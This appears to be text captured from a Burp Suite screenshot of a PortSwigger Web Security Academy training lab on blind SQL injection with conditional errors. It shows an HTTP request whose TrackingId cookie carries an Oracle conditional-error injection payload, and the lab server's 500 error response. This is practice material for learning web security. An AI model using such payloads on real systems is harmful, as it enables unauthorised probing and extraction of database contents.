 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0acf00b90366bcb680d51c5900150030.web-security-academy.net
3 Cookie: TrackingId=SB3RVC2QjsIChXzV'||(select case when(1=1) then to_char(1/0)
else '' end from dual)||'; session=an9pJl0kcT4Q1IavhRnErKedNtjIYgcS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101
Firefox/144.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Dnt: 1
15 Sec-Gpc: 1
16 Priority: u=0, i
17 Te: trailers
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2226
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Blind SQL injection with conditional errors
</h2>
20 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/bli
nd/lab-conditional-errors'>
21 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
22 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox
='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
23 <g>
24 <polygon points='1.4,0 0,1.2 12.6,15
0,28.8 1.4,30 15.1,15'>
</polygon>
25 <polygon points='14.3,0 12.9,1.2
25.6,15 12.9,28.8 14.3,30 28,15'>
Search
0 highlights